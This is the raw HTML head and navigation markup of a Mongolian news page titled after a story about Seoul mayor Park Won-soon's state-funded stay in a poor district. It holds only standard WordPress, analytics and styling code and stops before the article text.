

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oor.mn/p/1565
body_size: 62382
content:
<!DOCTYPE html>
<html lang="mn">
    <head>
        <meta charset="UTF-8">
        <!-- Mobile Specific Metas
        ================================================== -->
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
        <link rel="shortcut icon" href="http://oor.mn/wp-content/uploads/2019/07/oor-favicon-1.png" />
        <title>Сөүл хотын дарга Пак Вон Сүний ядуусын хороололд сар амьдрах мөнгийг улс төлж буй нь тогтоогджээ &#8211; Өөр</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Өөр &raquo; хангамж" href="https://oor.mn/feed" />
<link rel="alternate" type="application/rss+xml" title="Өөр &raquo; сэтгэгдлийн хангамж" href="https://oor.mn/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oor.mn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<!-- oor.mn is managing ads with Advanced Ads --><script id="advads-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://oor.mn/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://oor.mn/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://oor.mn/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://oor.mn/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://oor.mn/wp-content/themes/ever/assets/css/bootstrap.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://oor.mn/wp-content/themes/ever/assets/css/ionicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ever-style-css' href='https://oor.mn/wp-content/themes/ever/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ever-responsive-css' href='https://oor.mn/wp-content/themes/ever/assets/css/responsive.css?ver=6.3.7' type='text/css' media='all' />
<style id='ever-responsive-inline-css' type='text/css'>
body{color: #333333;font-family: "Roboto", Arial, Helvetica, sans-serif;font-size: 16px;font-weight: 400;background-color:#f5f5f5;}h1, h2, h3, h4, h5, h6, blockquote, .tw-pagination, aside.widget ul, body .btn, .tw-footer, .error-desc{font-family: "Roboto";}h1, h2, h3, h4, h5, h6, blockquote, .tw-pagination, aside.widget ul, body .btn{font-weight: 700;}.sf-menu > li > a{font-family: "Roboto Condensed";font-size: 16px;font-weight: 400;text-transform: uppercase;}.sf-menu ul{font-family: "Roboto Condensed";font-size: 11px;font-weight: 400;text-transform: uppercase;}.tw-meta{font-family: "Roboto";font-size: 11px;font-weight: 400;text-transform: none;}::selection{
            background-color: #e22524;
        }::moz-selection{
            background-color: #e22524;
        }button:hover,
            input[type="button"]:hover,
            .flip-box .side-b.button-search,
            .comment-form .flip-box input[type="submit"].side-b,
            .mc4wp-form-fields .flip-box input[type="submit"].side-b,
            .wpcf7-form input[type="submit"].side-b,
            .flip-box .side-b{
            background-color: #e22524;
            border-color: #e22524;
        }.tw-contact i,
        .entry-title a:hover,
        .tw-blog article.sticky .entry-post:before{
            color: #e22524;
        }#scroll-bar,
        .owl-theme .owl-controls .owl-dot.active span,
        .owl-theme .owl-controls.clickable .owl-dot:hover span,
        .owl-carousel-meta .owl-prev:hover,
        .owl-carousel-meta .owl-next:hover,
        .tw-mobile-menu .owl-carousel .owl-dot.active span,
        .tw-mobile-menu .owl-carousel .owl-dot:hover span{
            background-color: #e22524;
        }.entry-cats a, h3.widget-title >span,
        .tw-blog article.sticky .entry-post{
            border-color: #e22524;
        }a{color: #111;}a:hover{color: #e22524;}h1, h2, h3, h4, h5, h6, .tw-meta .entry-author a, aside.widget ul li a, .tw-pagination a:hover{
            color: #151515;
        }.tw-meta, .entry-cats, .wp-caption p.wp-caption-text, .tw-pagination a, .feature-area .feature-title > p{
            color: #999999;
        }h1{font-size: 36px;}h2{font-size: 30px;}h3{font-size: 24px;}h4{font-size: 20px;}h5{font-size: 16px;}h6{font-size: 14px;}.header-small .tw-menu-container, .tw-menu-container, .header-area.layout-2 .tw-logo{background-color:#ffffff;}h1.site-name, .tw-header-meta i, .tw-menu .sf-menu{color:#151515;} .nav-icon span{background-color:#151515}.tw-header-meta i:hover, .sf-menu > li:hover > a{color:#262626;} .nav-icon:hover span{background-color:#262626}.sf-menu ul{background-color:#151515;}.sf-menu ul, .sf-menu .sub-menu .menu-item-has-children:after{color:#ffffff;}
.tw-menu .page_item > ul.children li:hover > a, .tw-menu .sub-menu li:hover > a, .sf-menu .sub-menu .menu-item-has-children:hover:after{color:#ffffff;}
.tw-menu .page_item > ul.children li:hover > a, .tw-menu .sub-menu li:hover > a{background-color:#262626;}.tw-footer, .tw-footer .footer-menu a{color:#999999;}.tw-footer a{color:#999;}.tw-footer a:hover{color:#151515;}.sf-menu > li > a{line-height: 70px;}.tw-menu-container, .header-clone, .tw-mobile-menu .tw-logo{height:70px;}.tw-header-meta{width: 200px;}.tw-slider .slider-item{height: 500px;}.tw-slider.slider4 .col-md-4 .slider-item{height: 235px;}@media (max-width: 1199px){ .tw-slider .slider-item{height: 401.7094017094px;}.tw-slider.tw-slider.slider4 .col-md-4 .slider-item{height: 190.8547008547px;}}table, td, th, .wp-caption p.wp-caption-text, .content-row, .comment-text, .widget ul li, .tw-footer{border-color:#e6e6e6;}.header-area.layout-2 .tw-logo{border-color: rgba(230,230,230,0.5);}input, input[type="tel"], input[type="date"], input[type="text"], input[type="password"], input[type="email"], textarea, select{border-color: rgba(230,230,230,0.6);}input, input[type="tel"], input[type="date"], input[type="text"], input[type="password"], input[type="email"], textarea, select,.tagcloud > a, .entry-tags a, .tw-author-box, .nextprev-postlink-container, .search-opened .tw-header-meta form.searchform input{background-color:#fafafa;}.tw-blog article, .tw-blog.metro-blog article .entry-post, .tw-blog.grid-blog article .entry-post, .tw-blog.side-blog article .entry-post,.single-content, .sidebar-area .widget-item, .tw-pagination{background-color:#ffffff;}.page-content > p a, .entry-content > p:not(.more-link) a{color:#151515;}.page-content > p a:hover, .entry-content > p:not(.more-link) a:hover{color:#999;}
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://oor.mn/wp-content/themes/ever/assets/css/magnific-popup.css?ver=6.3.7' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CRoboto%20Condensed:400&#038;subset=cyrillic-ext&#038;display=swap&#038;ver=1621061146" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CRoboto%20Condensed:400&#038;subset=cyrillic-ext&#038;display=swap&#038;ver=1621061146" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CRoboto%20Condensed:400&#038;subset=cyrillic-ext&#038;display=swap&#038;ver=1621061146" /></noscript><script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/functions.js?ver=6.3.7' id='ever-functions-js'></script>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var ever_script_data = {"gif_auto":"0","slider_auto":"","slider_delay":"3000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oor.mn/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://oor.mn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/html5.js?ver=3.6.0' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/jquery.magnific-popup.min.js?ver=6.3.7' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/waves-script.js?ver=6.3.7' id='ever-script-js'></script>
<link rel="https://api.w.org/" href="https://oor.mn/wp-json/" /><link rel="alternate" type="application/json" href="https://oor.mn/wp-json/wp/v2/posts/1565" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oor.mn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://oor.mn/p/1565" />
<link rel='shortlink' href='https://oor.mn/?p=1565' />
<link rel="alternate" type="application/json+oembed" href="https://oor.mn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foor.mn%2Fp%2F1565" />
<link rel="alternate" type="text/xml+oembed" href="https://oor.mn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foor.mn%2Fp%2F1565&#038;format=xml" />
<meta name="generator" content="Redux 4.4.0" /><style id="ever_redux-dynamic-css" title="dynamic-css" class="redux-options-output">.tw-mobile-menu{background-color:#151515;}.blog-single-nav .entry-share i.side-f, .tw-social-icon.social-light i.side-f{background-color:#ffffff;}.blog-single-nav .entry-share i.side-f, .tw-social-icon.social-light i.side-f{color:#999999;}.blog-single-nav .entry-share i.side-f, .tw-social-icon i.side-f{background-color:#fafafa;}.blog-single-nav .entry-share i.side-f, .tw-social-icon i.side-f{color:#151515;}.blog-single-nav .entry-share.dark i.side-f, .tw-social-icon.social-dark i.side-f{background-color:#333333;}.blog-single-nav .entry-share.dark i.side-f, .tw-social-icon.social-dark i.side-f{color:#999999;}</style>		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89758103-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89758103-7');
</script>

    </head>
    <body class="post-template-default single single-post postid-1565 single-format-standard scroll-menu aa-prefix-advads-">
                <div class="tw-mobile-menu">
            <div class="tw-logo"><a class="logo" href="https://oor.mn/"><img class="logo-img" src="https://oor.mn/wp-content/uploads/2019/07/logo-2.png" alt="Өөр"/></a><div class="nav-icon-container"><div class="nav-icon tw-mdl-close active"><span></span><span></span><span></span></div></div></div>            <nav><ul id="menu-mainmenu" class="sf-mobile-menu clearfix"><li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-155"><a href="http://oor.mn">Эхлэл</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-75"><a href="https://oor.mn/c/%d1%83%d0%bb%d1%81-%d1%82%d3%a9%d1%80">улс төр</a></li>
<li id="menu-item-14815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14815"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc">нийгэм</a></li>
<li id="menu-item-9345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9345"><a href="https://oor.mn/c/%d1%85%d0%be%d1%82">Хот</a></li>
<li id="menu-item-14816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14816"><a href="https://oor.mn/c/%d1%88%d0%b8%d0%bd%d1%8d-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Шинэ мэдээ</a></li>
<li id="menu-item-14813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14813"><a href="https://oor.mn/c/%d1%84%d0%be%d1%82%d0%be">Фото</a></li>
</ul></nav>
                    </div>
        <div class="tw-mdl-overlay-close"></div>
        <div class="theme-layout">
            
<style type="text/css">
    #AED { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 0; width: 16px; height: 16px; padding-left:25px }
    #AUD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -66px; width: 16px; height: 16px; padding-left:25px }
    #BGN { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -132px; width: 16px; height: 16px; padding-left:25px }
    #CAD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -198px; width: 16px; height: 16px; padding-left:25px }
    #CHF { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -264px; width: 16px; height: 16px; padding-left:25px }
    #CNY { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -330px; width: 16px; height: 16px; padding-left:25px }
    #CZK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -396px; width: 16px; height: 16px; padding-left:25px }
    #DKK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -462px; width: 16px; height: 16px; padding-left:25px }
    #EGP { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -528px; width: 16px; height: 16px; padding-left:25px }
    #EUR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -594px; width: 16px; height: 16px; padding-left:25px }
